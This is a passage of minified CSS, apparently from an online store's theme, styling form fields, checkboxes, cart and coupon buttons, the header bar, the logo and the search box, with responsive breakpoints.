.form-input::-moz-placeholder,.form-input::-moz-placeholder{color:#bdbdbd;opacity:1}.form-input:-ms-input-placeholder{color:#bdbdbd;opacity:1}.form-input:-moz-placeholder{color:#bdbdbd;opacity:1}.form-row{margin-left:-2.1rem;margin-right:-2.1rem}@media screen and (max-width:1023px){.form-row{margin-left:-1.5rem;margin-right:-1.5rem}}.form-row .form-field{padding-left:2.1rem;padding-right:2.1rem}@media screen and (max-width:1023px){.form-row .form-field{padding-left:1.5rem;padding-right:1.5rem}}@media screen and (max-width:767px){.form-row .form-field,.form-row--half .form-field{float:none;clear:both;width:100%}}.form-column{padding-left:2.1rem;padding-right:2.1rem}@media screen and (max-width:767px){.form-column{float:none;clear:both;width:100%}}.form-column>.form-field{padding-left:0;padding-right:0}.form-field{margin-bottom:2.9rem}@media screen and (max-width:1023px){.form-field{margin-bottom:2.5rem}}.form-field-group,.form-row .form-field-group{border:1px solid #e0e0e0;border-radius:.3rem;padding:2rem}.form-actions{margin-top:3.6rem}@media screen and (max-width:1023px){.form-actions{margin-top:3rem}}.form-field--error .form-inlineMessage::before{top:.1rem}.cart-totals .form-select,.form-select{height:auto;line-height:2rem;padding:.9rem 3.5rem .9rem 2rem;font-size:1.2rem;vertical-align:middle;background-size:1.5rem;background-position:right 1.2rem center;border:.1rem solid #e0e0e0;border-radius:.3rem;color:#1d1e1f;outline:0}.form-select.form-select-small{height:3rem;line-height:3rem;background-position:right .5rem top .7rem;padding:0 2rem;padding-left:1rem}.form-select:focus{border-color:#e0e0e0}.form-select--short{width:7rem;max-width:7rem}.form-checkbox+.form-label,.form-radio+.form-label{font-size:1.2rem;padding-left:3rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{border:.1rem solid #e0e0e0;width:1.8rem;height:1.8rem;top:.2rem;background-color:#fff}.form-checkbox+.form-label::before{border-radius:.3rem}.form-checkbox+.form-label::after{width:1.8rem;height:1.8rem;background-color:#03317e;border-radius:.3rem;left:0;top:.2rem;background-image:url("data:image/svg+xml,%3Csvg width='8' height='6' viewBox='0 0 8 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.13824 1.9685L2.98688 3.77165L6.86176 0L8 1.11024L2.99495 6L0 3.07874L1.13824 1.9685Z' fill='white'/%3E%3C/svg%3E%0A");background-size:.8rem .6rem}.form-checkbox+.form-label,.form-radio+.form-label{line-height:2.4rem}.form-radio+.form-label::before{width:1.4rem;height:1.4rem;border:.1rem solid #1d1e1f}.form-field--success .form-radio+.form-label::before{border-color:#1d1e1f}.form-radio+.form-label::after{border:0;width:.8rem;height:.8rem;left:.3rem;top:.5rem}.account-product--alignMiddle .account-product-checkItem .form-label{width:1.8rem;height:1.8rem}.form-input--incrementTotal{width:6rem;padding-left:1rem;padding-right:1rem}.form-increment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #e0e0e0;border-radius:.3rem;width:9.1rem;min-height:3.6rem;margin:0 auto}.form-increment .button,.form-increment .coupon-code-add,.form-increment .coupon-code-cancel,.form-increment .gift-certificate-add,.form-increment .gift-certificate-cancel,.form-increment .shipping-estimate-show{line-height:0;border:0;background-color:transparent;width:1.7rem;padding:0}.form-increment .button:focus,.form-increment .button:hover,.form-increment .coupon-code-add:focus,.form-increment .coupon-code-add:hover,.form-increment .coupon-code-cancel:focus,.form-increment .coupon-code-cancel:hover,.form-increment .gift-certificate-add:focus,.form-increment .gift-certificate-add:hover,.form-increment .gift-certificate-cancel:focus,.form-increment .gift-certificate-cancel:hover,.form-increment .shipping-estimate-show:focus,.form-increment .shipping-estimate-show:hover{border:0;background-color:transparent}.form-increment .button:focus svg,.form-increment .button:hover svg,.form-increment .coupon-code-add:focus svg,.form-increment .coupon-code-add:hover svg,.form-increment .coupon-code-cancel:focus svg,.form-increment .coupon-code-cancel:hover svg,.form-increment .gift-certificate-add:focus svg,.form-increment .gift-certificate-add:hover svg,.form-increment .gift-certificate-cancel:focus svg,.form-increment .gift-certificate-cancel:hover svg,.form-increment .shipping-estimate-show:focus svg,.form-increment .shipping-estimate-show:hover svg{fill:#03317e}.form-increment .button.icon--dec,.form-increment .icon--dec.coupon-code-add,.form-increment .icon--dec.coupon-code-cancel,.form-increment .icon--dec.gift-certificate-add,.form-increment .icon--dec.gift-certificate-cancel,.form-increment .icon--dec.shipping-estimate-show{text-align:right}.form-increment .button.icon--dec .icon,.form-increment .icon--dec.coupon-code-add .icon,.form-increment .icon--dec.coupon-code-cancel .icon,.form-increment .icon--dec.gift-certificate-add .icon,.form-increment .icon--dec.gift-certificate-cancel .icon,.form-increment .icon--dec.shipping-estimate-show .icon{width:.7rem;height:.7rem}.form-increment .button.icon--inc,.form-increment .icon--inc.coupon-code-add,.form-increment .icon--inc.coupon-code-cancel,.form-increment .icon--inc.gift-certificate-add,.form-increment .icon--inc.gift-certificate-cancel,.form-increment .icon--inc.shipping-estimate-show{text-align:left}.form-increment .button.icon--inc .icon,.form-increment .icon--inc.coupon-code-add .icon,.form-increment .icon--inc.coupon-code-cancel .icon,.form-increment .icon--inc.gift-certificate-add .icon,.form-increment .icon--inc.gift-certificate-cancel .icon,.form-increment .icon--inc.shipping-estimate-show .icon{width:.7rem;height:.7rem}.form-increment input{width:calc(100% - 3.2rem);padding-left:.5rem;padding-right:.5rem;border:0}.button,.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{height:auto;line-height:2rem;padding:.8rem 4.4rem;color:#f36d45;font-size:1rem;font-weight:700;background:0 0;border-radius:.3rem;outline:0;margin:0;border:.2rem solid #f36d45;font-family:Gilmer,sans-serif;text-transform:uppercase;letter-spacing:.05em}.button:focus,.button:hover,.coupon-code-add:focus,.coupon-code-add:hover,.coupon-code-cancel:focus,.coupon-code-cancel:hover,.gift-certificate-add:focus,.gift-certificate-add:hover,.gift-certificate-cancel:focus,.gift-certificate-cancel:hover,.shipping-estimate-show:focus,.shipping-estimate-show:hover{border:.2rem solid #f36d45;background:#f36d45;color:#fff}.button--primary.coupon-code-add,.button--primary.coupon-code-cancel,.button--primary.gift-certificate-add,.button--primary.gift-certificate-cancel,.button--primary.shipping-estimate-show,.button.button--primary,.button.swal2-confirm,.swal2-confirm.coupon-code-add,.swal2-confirm.coupon-code-cancel,.swal2-confirm.gift-certificate-add,.swal2-confirm.gift-certificate-cancel,.swal2-confirm.shipping-estimate-show{background:#f36d45;color:#fff;border-color:#f36d45}.button--primary.coupon-code-add:focus,.button--primary.coupon-code-add:hover,.button--primary.coupon-code-cancel:focus,.button--primary.coupon-code-cancel:hover,.button--primary.gift-certificate-add:focus,.button--primary.gift-certificate-add:hover,.button--primary.gift-certificate-cancel:focus,.button--primary.gift-certificate-cancel:hover,.button--primary.shipping-estimate-show:focus,.button--primary.shipping-estimate-show:hover,.button.button--primary:focus,.button.button--primary:hover,.button.swal2-confirm:focus,.button.swal2-confirm:hover,.swal2-confirm.coupon-code-add:focus,.swal2-confirm.coupon-code-add:hover,.swal2-confirm.coupon-code-cancel:focus,.swal2-confirm.coupon-code-cancel:hover,.swal2-confirm.gift-certificate-add:focus,.swal2-confirm.gift-certificate-add:hover,.swal2-confirm.gift-certificate-cancel:focus,.swal2-confirm.gift-certificate-cancel:hover,.swal2-confirm.shipping-estimate-show:focus,.swal2-confirm.shipping-estimate-show:hover{background:0 0;color:#f36d45;border-color:#f36d45}.button--small.coupon-code-add,.button--small.coupon-code-cancel,.button--small.gift-certificate-add,.button--small.gift-certificate-cancel,.button--small.shipping-estimate-show,.button.button--small{padding:.6rem 1.6rem;font-size:1rem}.g-recaptcha{text-align:center}.g-recaptcha>div{max-width:100%;display:inline-block}.form-actions>*{width:auto}.form-actions .button,.form-actions .coupon-code-add,.form-actions .coupon-code-cancel,.form-actions .gift-certificate-add,.form-actions .gift-certificate-cancel,.form-actions .shipping-estimate-show,.form-actions a,.form-actions input,.form-prefixPostfix .button,.form-prefixPostfix .coupon-code-add,.form-prefixPostfix .coupon-code-cancel,.form-prefixPostfix .gift-certificate-add,.form-prefixPostfix .gift-certificate-cancel,.form-prefixPostfix .shipping-estimate-show,.form-prefixPostfix a,.form-prefixPostfix input{width:auto;vertical-align:middle}@media screen and (max-width:767px){.form-prefixPostfix{display:block;text-align:center}}.form-prefixPostfix .form-input{text-align:left}@media screen and (max-width:767px){.form-prefixPostfix .button,.form-prefixPostfix .coupon-code-add,.form-prefixPostfix .coupon-code-cancel,.form-prefixPostfix .gift-certificate-add,.form-prefixPostfix .gift-certificate-cancel,.form-prefixPostfix .shipping-estimate-show{margin-top:10px;display:inline-block}}.page_type__404 .account--fixed .form,.page_type__404 .account--fixedSmall .form,.page_type__404 .page-content .form,.page_type__createaccount .account--fixed .form,.page_type__createaccount .account--fixedSmall .form,.page_type__createaccount .page-content .form,.page_type__forgotpassword .account--fixed .form,.page_type__forgotpassword .account--fixedSmall .form,.page_type__forgotpassword .page-content .form,.page_type__giftcertificates .account--fixed .form,.page_type__giftcertificates .account--fixedSmall .form,.page_type__giftcertificates .page-content .form,.page_type__giftcertificates_balance .account--fixed .form,.page_type__giftcertificates_balance .account--fixedSmall .form,.page_type__giftcertificates_balance .page-content .form,.template-account_inbox .account--fixed .form,.template-account_inbox .account--fixedSmall .form,.template-account_inbox .page-content .form,.template-add-wishlist .account--fixed .form,.template-add-wishlist .account--fixedSmall .form,.template-add-wishlist .page-content .form,.template-editaccount .account--fixed .form,.template-editaccount .account--fixedSmall .form,.template-editaccount .page-content .form,.template-shippingaddressform .account--fixed .form,.template-shippingaddressform .account--fixedSmall .form,.template-shippingaddressform .page-content .form{width:70%;margin-left:auto;margin-right:auto}@media screen and (max-width:1279px){.page_type__404 .account--fixed .form,.page_type__404 .account--fixedSmall .form,.page_type__404 .page-content .form,.page_type__createaccount .account--fixed .form,.page_type__createaccount .account--fixedSmall .form,.page_type__createaccount .page-content .form,.page_type__forgotpassword .account--fixed .form,.page_type__forgotpassword .account--fixedSmall .form,.page_type__forgotpassword .page-content .form,.page_type__giftcertificates .account--fixed .form,.page_type__giftcertificates .account--fixedSmall .form,.page_type__giftcertificates .page-content .form,.page_type__giftcertificates_balance .account--fixed .form,.page_type__giftcertificates_balance .account--fixedSmall .form,.page_type__giftcertificates_balance .page-content .form,.template-account_inbox .account--fixed .form,.template-account_inbox .account--fixedSmall .form,.template-account_inbox .page-content .form,.template-add-wishlist .account--fixed .form,.template-add-wishlist .account--fixedSmall .form,.template-add-wishlist .page-content .form,.template-editaccount .account--fixed .form,.template-editaccount .account--fixedSmall .form,.template-editaccount .page-content .form,.template-shippingaddressform .account--fixed .form,.template-shippingaddressform .account--fixedSmall .form,.template-shippingaddressform .page-content .form{width:100%}}.wishlist-form{max-width:50%}.modal .modal-content input[type=checkbox]+.form-label::before{position:absolute;background-color:transparent!important;background-image:none!important}.page_type__giftcertificates_balance .account--fixed h3,.page_type__giftcertificates_balance .account--fixed p{text-align:center}.page_type__giftcertificates_balance .form-field .wrap .form-input{margin-right:2rem}@media screen and (max-width:1023px){.page_type__giftcertificates .form-row{margin:0}}@media screen and (max-width:767px){.page_type__giftcertificates .form-row .form-column,.page_type__giftcertificates .form-row .form-field{padding:0}}.container{width:100%;padding:0;max-width:138rem}@media screen and (max-width:1439px){.container{max-width:100%;padding:0 3rem}}@media screen and (max-width:1023px){.container{padding:0 2rem}}@media screen and (max-width:767px){.container{padding-left:20px;padding-right:20px}}.container-small{width:100%;padding:0;max-width:132rem;margin:0 auto}@media screen and (max-width:1439px){.container-small{max-width:100%;padding:0 3rem}}@media screen and (max-width:1023px){.container-small{padding:0 2rem}}@media screen and (max-width:767px){.container-small{padding-left:20px;padding-right:20px}}.custom-row{margin-left:-12px;margin-right:-12px}.grid{padding-left:12px;padding-right:12px}.body{margin-top:0;margin-bottom:6rem}@media screen and (max-width:767px){.body{margin-bottom:4rem}}.page{margin-left:-12px;margin-right:-12px}@media screen and (max-width:767px){.page{margin:0}}.page-content,.page-content--full,.page-sidebar,.page-sidebar+.page-content{padding-left:12px;padding-right:12px}@media screen and (max-width:767px){.page-content,.page-content--full,.page-sidebar,.page-sidebar+.page-content{padding:0}}@media screen and (max-width:1023px){.page-sidebar{width:100%;float:none;clear:both}}@media screen and (max-width:1023px){.page-sidebar+.page-content{width:100%;float:none;clear:both}}.page-content--centered{width:80%}@media screen and (max-width:1279px){.page-content--centered{width:100%}}.header-top-bar{background-color:#f8f9fa;padding:.95rem 0}@media screen and (max-width:1023px){.header-top-bar{padding:.9rem 0}}@media screen and (max-width:767px){.header-top-bar .container{padding-left:1.3rem;padding-right:1.3rem}}@media screen and (max-width:1279px){.header-top-bar .custom-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:1279px){.header-top-bar .grid+.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:1279px){.header-top-bar .grid+.grid+.grid{display:none}}@media screen and (max-width:767px){.header-top-bar .grid.call-block{display:none}}.header-top-bar .shipping-slider{margin:0 auto;max-width:37.77%;width:100%;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;position:absolute;left:0;right:0}@media screen and (max-width:1279px){.header-top-bar .shipping-slider{max-width:35%;position:static;margin-right:0}}@media screen and (max-width:1023px){.header-top-bar .shipping-slider{max-width:45%}}@media screen and (max-width:767px){.header-top-bar .shipping-slider{max-width:100%}}.header-top-bar .shipping-slider p{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:1279px){.header-top-bar .shipping-slider p{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (max-width:767px){.header-top-bar .shipping-slider p{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-top-bar .shipping-slider p i.icon{width:2.2rem;height:2.2rem;margin-right:1rem}@media screen and (max-width:1279px){.header-top-bar .shipping-slider .top-middle-main{width:100%}}.header-top-bar .top-banner.slick-initialized .top-banner-slide{display:block}.header-top-bar .top-banner .top-banner-slide{display:none;width:100%}.header-top-bar p{margin-bottom:0;font-size:1.2rem;line-height:1.4rem;font-weight:500;color:#03317e;width:100%}@media screen and (max-width:1279px){.header-top-bar p{text-align:center}}@media screen and (max-width:1023px){.header-top-bar p{font-size:1.1rem;line-height:1.3rem}}@media screen and (max-width:413px){.header-top-bar p{font-size:1rem}}.header-top-bar p a{color:#03317e;text-decoration:underline}.header-top-bar p a:hover{color:#f36d45}.header-top-bar ul{margin:0;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex}.header-top-bar ul li{line-height:1.4rem}.header-top-bar ul li+li{margin-left:2.2rem}@media screen and (max-width:1279px){.header-top-bar ul li+li{margin-left:1.5rem}}.header-top-bar ul li .navUser-action,.header-top-bar ul li a{font-size:1.2rem;line-height:1.4rem;color:#03317e;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;text-transform:capitalize;font-weight:400;background-color:transparent}.header-top-bar ul li .navUser-action:hover,.header-top-bar ul li a:hover{color:#f36d45}.header-top-bar ul li .navUser-action .icon,.header-top-bar ul li a .icon{width:.9rem;height:.9rem;margin-left:.6rem}.header-top-bar ul li .navUser-action svg,.header-top-bar ul li a svg{fill:#f36d45}.call-block{color:#03317e;font-weight:500}@media screen and (max-width:1279px){.call-block{font-size:1.2rem}}@media screen and (max-width:767px){.call-block{font-size:1.5rem}}.call-block a{font-weight:800;color:#03317e}.call-block a:hover{color:#f36d45}.header{position:relative;border-bottom:1px solid #fff;margin-bottom:8rem}@media screen and (max-width:1439px){.header{margin-bottom:6.9rem}}@media screen and (max-width:1279px){.header{background-color:#03317e;margin-bottom:0}}@media screen and (max-width:1023px){.header{height:auto;border-bottom:0}}.header .container{position:static}@media screen and (max-width:767px){.header .container{padding-left:1.3rem;padding-right:1.3rem}}.header-mid-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:1023px){.header-mid-section{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:1.4rem}}@media screen and (max-width:767px){.header-mid-section{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.logo-block{padding-top:2rem;padding-bottom:2.2rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}@media screen and (max-width:1279px){.logo-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:Center;-ms-flex-align:Center;align-items:Center}}@media screen and (max-width:1023px){.logo-block{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:70%;padding-top:1.4rem;padding-bottom:1.4rem}}.logo-block a{color:#03317e;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1279px){.logo-block a{color:#fff}}.logo-block a svg{width:20.5rem;height:2.8rem}@media screen and (max-width:1439px){.logo-block a svg{width:18rem;height:2.4rem}}@media screen and (max-width:1279px){.logo-block a svg{width:15.5rem;height:2rem}}@media screen and (max-width:767px){.logo-block a svg{width:15.5rem;height:2.1rem}}@media screen and (max-width:413px){.logo-block a svg{width:13.5rem;height:1.8rem}}.logo-block .mobileMenu-toggle{position:static;padding:0;width:2rem;height:2rem;display:none;margin-right:2rem}@media screen and (max-width:1279px){.logo-block .mobileMenu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:413px){.logo-block .mobileMenu-toggle{margin-right:1.5rem}}.logo-block .mobileMenu-toggle .menu-icon{width:2rem;height:1.6rem}.logo-block .mobileMenu-toggle .menu-icon svg{width:100%;height:100%;fill:#f36d45}.logo-block .mobileMenu-toggle .close-icon{display:none;width:1.67rem;height:1.7rem}.logo-block .mobileMenu-toggle .close-icon svg{fill:#f36d45;width:100%;height:100%}.logo-block .mobileMenu-toggle.is-open .menu-icon{display:none}.logo-block .mobileMenu-toggle.is-open .close-icon{display:block}.search-block{padding-left:2.5rem;width:79rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1439px){.search-block{width:69rem}}@media screen and (max-width:1279px){.search-block{width:62rem;padding-left:1.5rem}}@media screen and (max-width:1023px){.search-block{width:100%;padding-left:0;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.search-block .search-box{width:calc(100% - 41rem);padding-right:1.4rem}@media screen and (max-width:1279px){.search-block .search-box{width:calc(100% - 40rem)}}@media screen and (max-width:1023px){.search-block .search-box{width:calc(100% - 40rem)}}@media screen and (max-width:767px){.search-block .search-box{width:calc(100% - 15.3rem);padding-right:.7rem}}.search-block .search-box .form,.search-block .search-box .form-field{margin-bottom:0}.search-block .search-box .form-fieldset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:138rem;width:100%}@media screen and (max-width:1439px){.search-block .search-box .form-fieldset{width:98%}}@media screen and (max-width:1279px){.search-block .search-box .form-fieldset{width:100%;padding:0 1.4rem 0 3rem}}@media screen and (max-width:1023px){.search-block .search-box .form-fieldset{padding:0 2rem}}@media screen and (max-width:1023px){.search-block .search-box .form-fieldset{padding:0 2rem}}@media screen and (max-width:767px){.search-block .search-box .form-fieldset{padding:0}}.search-block .search-box .form-field{background-color:#f36d45;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:1rem;border-right-width:0;width:100%;height:72px}@media screen and (max-width:1279px){.search-block .search-box .form-field{border:.5rem solid #f36d45;padding:0;width:100%}}@media screen and (max-width:1023px){.search-block .search-box .form-field{padding:0;background-color:#f23d06;border-color:#f23d06}}.search-block .search-box span{font-size:1.3rem;line-height:1.8rem;font-weight:500;color:#fff;margin-right:3.5rem;text-transform:uppercase;display:none}@media screen and (max-width:1279px){.search-block .search-box span{display:none}}.search-block .search-box span.sticky-search{font-size:1.3rem;line-height:1.8rem;font-weight:700;color:#03317e;border-right:1px solid #e0e0e0;padding:0 1.6rem;display:none}.search-block .search-box .form-input{border:0;padding-right:6rem;padding-top:1rem;padding-bottom:1rem;line-height:1.9rem;padding-left:1.2rem;border-radius:0;height:52px;font-size:18px;width:98%}@media screen and (max-width:1023px){.search-block .search-box .form-input{padding-top:.7rem;padding-bottom:.7rem;line-height:2rem;font-size:1.6rem;height:6rem}}.search-block .search-box .form-input::-webkit-input-placeholder{color:#333;font-weight:600;opacity:1}.search-block .search-box .form-input::-moz-placeholder{color:#333;font-weight:600;opacity:1}.search-block .search-box .form-input:-ms-input-placeholder{color:#333;font-weight:600;opacity:1}.search-block .search-box .form-input[readonly]{background-color:#fff}.search-block .search-box .button,.search-block .search-box .coupon-code-add,.search-block .search-box .coupon-code-cancel,.search-block .search-box .gift-certificate-add,.search-block .search-box .gift-certificate-cancel,.search-block .search-box .shipping-estimate-show{margin-left:1rem;font-size:18px;background-color:#50b435;color:#000;padding:1.05rem 4rem;height:53px;position:static;right:0;top:-.1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-top:0;border-bottom:0;border-radius:4px;border-width:.15rem}@media screen and (max-width:1439px){.search-block .search-box .button,.search-block .search-box .coupon-code-add,.search-block .search-box .coupon-code-cancel,.search-block .search-box .gift-certificate-add,.search-block .search-box .gift-certificate-cancel,.search-block .search-box .shipping-estimate-show{margin-left:.4rem}}@media screen and (max-width:1279px){.search-block .search-box .button,.search-block .search-box .coupon-code-add,.search-block .search-box .coupon-code-cancel,.search-block .search-box .gift-certificate-add,.search-block .search-box .gift-certificate-cancel,.search-block .search-box .shipping-estimate-show{font-size:0}}@media screen and (max-width:1439px){.search-block .search-box .button,.search-block .search-box .coupon-code-add,.search-block .search-box .coupon-code-cancel,.search-block .search-box .gift-certificate-add,.search-block .search-box .gift-certificate-cancel,.search-block .search-box .shipping-estimate-show{background-color:#f6a46d}}@media screen and (max-width:1023px){.search-block .search-box .button,.search-block .search-box .coupon-code-add,.search-block .search-box .coupon-code-cancel,.search-block .search-box .gift-certificate-add,.search-block .search-box .gift-certificate-cancel,.search-block .search-box .shipping-estimate-show{height:6rem;margin-left:.4rem;border-left:0;padding:1rem 1.3rem}}.search-block .search-box .button .icon,.search-block .search-box .coupon-code-add .icon,.search-block .search-box .coupon-code-cancel .icon,.search-block .search-box .gift-certificate-add .icon,.search-block .search-box .gift-certificate-cancel .icon,.search-block .search-box .shipping-estimate-show .icon{width:1.5rem;height:1.5rem;display:none}@media screen and (max-width:1279px){.search-block .search-box .button .icon,.search-block .search-box .coupon-code-add .icon,.search-block .search-box .coupon-code-cancel .icon,.search-block .search-box .gift-certificate-add .icon,.search-block .search-box .gift-certificate-cancel .icon,.search-block .search-box .shipping-estimate-show .icon{display:block;width:2.4rem;height:2.4rem}}.search-block .search-box .button svg,.search-block .search-box .coupon-code-add svg,.search-block .search-box .coupon-code-cancel svg,.search-block .search-box .gift-certificate-add svg,.search-block .search-box .gift-certificate-cancel svg,.search-block .search-box .shipping-estimate-show svg{fill:white}.search-block .search-box .button:focus,.search-block .search-box .button:hover,.search-block .search-box .coupon-code-add:focus,.search-block .search-box .coupon-code-add:hover,.search-block .search-box .coupon-code-cancel:focus,.search-block .search-box .coupon-code-cancel:hover,.search-block .search-box .gift-certificate-add:focus,.search-block .search-box .gift-certificate-add:hover,.search-block .search-box .gift-certificate-cancel:focus,.search-block .search-box .gift-certificate-cancel:hover,.search-block .search-box .shipping-estimate-show:focus,.search-block .search-box .shipping-estimate-show:hover{background-color:#50b435;color:#000}.search-block .search-box .button:focus svg,.search-block .search-box .button:hover svg,.search-block .search-box .coupon-code-add:focus svg,.search-block .search-box .coupon-code-add:hover svg,.search-block .search-box .coupon-code-cancel:focus svg,.search-block .search-box .coupon-code-cancel:hover svg,.search-block .search-box .gift-certificate-add:focus svg,.search-block .search-box .gift-certificate-add:hover svg,.search-block .search-box .gift-certificate-cancel:focus svg,.search-block .search-box .gift-certificate-cancel:hover svg,.search-block .search-box .shipping-estimate-show:focus svg,.search-block .search-box .shipping-estimate-show:hover svg{fill:#03317e}.search-block .advance-search-block{width:41rem;position:relative}@media screen and (max-width:1279px){.search-block .advance-search-block{width:40rem}}@media screen and (max-width:1023px){.search-block .advance-search-block{width:40rem}}@media screen and (max-width:767px){.search-block .advance-search-block{width:15.3rem}}.search-block .advance-search-block .btn-block .button,.search-block .advance-search-block .btn-block .coupon-code-add,.search-block .advance-search-block .btn-block .coupon-code-cancel,.search-block .advance-search-block .btn-block .gift-certificate-add,.search-block .advance-search-block .btn-block .gift-certificate-cancel,.search-block .advance-search-block .btn-block .shipping-estimate-show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:1.1rem 1.5rem;line-height:1.9rem;color:#03317e;text-transform:capitalize;font-size:1.3rem;letter-spacing:normal;font-weight:500;border-width:.15rem}@media screen and (max-width:1279px){.search-block .advance-search-block .btn-block .button,.search-block .advance-search-block .btn-block .coupon-code-add,.search-block .advance-search-block .btn-block .coupon-code-cancel,.search-block .advance-search-block .btn-block .gift-certificate-add,.search-block .advance-search-block .btn-block .gift-certificate-cancel,.search-block .advance-search-block .btn-block .shipping-estimate-show{background-color:#fff;font-size:1.2rem}}@media screen and (max-width:1023px){.search-block .advance-search-block .btn-block .button,.search-block .advance-search-block .btn-block .coupon-code-add,.search-block .advance-search-block .btn-block .coupon-code-cancel,.search-block .advance-search-block .btn-block .gift-certificate-add,.search-block .advance-search-block .btn-block .gift-certificate-cancel,.search-block .advance-search-block .btn-block .shipping-estimate-show{padding:.7rem 1.5rem;line-height:2rem;font-size:1.2rem}}.search-block .advance-search-block .btn-block .button span,.search-block .advance-search-block .btn-block .coupon-code-add span,.search-block .advance-search-block .btn-block .coupon-code-cancel span,.search-block .advance-search-block .btn-block .gift-certificate-add span,.search-block .advance-search-block .btn-block .gift-certificate-cancel span,.search-block .advance-search-block .btn-block .shipping-estimate-show span{font-size:1.2rem;font-weight:400;color:#bdbdbd}@media screen and (max-width:767px){.search-block .advance-search-block .btn-block .button span,.search-block .advance-search-block .btn-block .coupon-code-add span,.search-block .advance-search-block .btn-block .coupon-code-cancel span,.search-block .advance-search-block .btn-block .gift-certificate-add span,.search-block .advance-search-block .btn-block .gift-certificate-cancel span,.search-block .advance-search-block .btn-block .shipping-estimate-show span{display:none}}.search-block .advance-search-block .btn-block .button .icon,.search-block .advance-search-block .btn-block .coupon-code-add .icon,.search-block .advance-search-block .btn-block .coupon-code-cancel .icon,.search-block .advance-search-block .btn-block .gift-certificate-add .icon,.search-block .advance-search-block .btn-block .gift-certificate-cancel .icon,.search-block .advance-search-block .btn-block .shipping-estimate-show .icon{width:.8rem;height:.8rem;margin-left:.8rem;margin-top:-.1rem}.search-block .advance-search-block .btn-block .button .icon-close,.search-block .advance-search-block .btn-block .coupon-code-add .icon-close,.search-block .advance-search-block .btn-block .coupon-code-cancel .icon-close,.search-block .advance-search-block .btn-block .gift-certificate-add .icon-close,.search-block .advance-search-block .btn-block .gift-certificate-cancel .icon-close,.search-block .advance-search-block .btn-block .shipping-estimate-show .icon-close{display:none}.search-block .advance-search-block .btn-block .button svg,.search-block .advance-search-block .btn-block .coupon-code-add svg,.search-block .advance-search-block .btn-block .coupon-code-cancel svg,.search-block .advance-search-block .btn-block .gift-certificate-add svg,.search-block .advance-search-block .btn-block .gift-certificate-cancel svg,.search-block .advance-search-block .btn-block .shipping-estimate-show svg{fill:#f36d45}.search-block .advance-search-block .btn-block .button:hover,.search-block .advance-search-block .btn-block .coupon-code-add:hover,.search-block .advance-search-block .btn-block .coupon-code-cancel:hover,.search-block .advance-search-block .btn-block .gift-certificate-add:hover,.search-block .advance-search-block .btn-block .gift-certificate-cancel:hover,.search-block .advance-search-block .btn-block .shipping-estimate-show:hover{color:#fff}.search-block .advance-search-block .btn-block .button:hover span,.search-block .advance-search-block .btn-block .coupon-code-add:hover span,.search-block .advance-search-block .btn-block .coupon-code-cancel:hover span,.search-block .advance-search-block .btn-block .gift-certificate-add:hover span,.search-block .advance-search-block .btn-block .gift-certificate-cancel:hover span,.search-block .advance-search-block .btn-block .shipping-estimate-show:hover span{color:#fff}@media screen and (max-width:1279px){.search-block .advance-search-block .btn-block .button:hover,.search-block .advance-search-block .btn-block .coupon-code-add:hover,.search-block .advance-search-block .btn-block .coupon-code-cancel:hover,.search-block .advance-search-block .btn-block .gift-certificate-add:hover,.search-block .advance-search-block .btn-block .gift-certificate-cancel:hover,.search-block .advance-search-block .btn-block .shipping-estimate-show:hover{background-color:#f36d45}}.search-block .advance-search-block .btn-block .button:hover svg,.search-block .advance-search-block .btn-block .coupon-code-add:hover svg,.search-block .advance-search-block .btn-block .coupon-code-cancel:hover svg,.search-block .advance-search-block .btn-block .gift-certificate-add:hover svg,.search-block .advance-search-block .btn-block .gift-certificate-cancel:hover svg,.search-block .advance-search-block .btn-block .shipping-estimate-show:hover svg{fill:white}.search-block .advance-search-block .btn-block .button:focus,.search-block .advance-search-block .btn-block .coupon-code-add:focus,.search-block .advance-search-block .btn-block .coupon-code-cancel:focus,.search-block .advance-search-block .btn-block .gift-certificate-add:focus,.search-block .advance-search-block .btn-block .gift-certificate-cancel:focus,.search-block .advance-search-block .btn-block 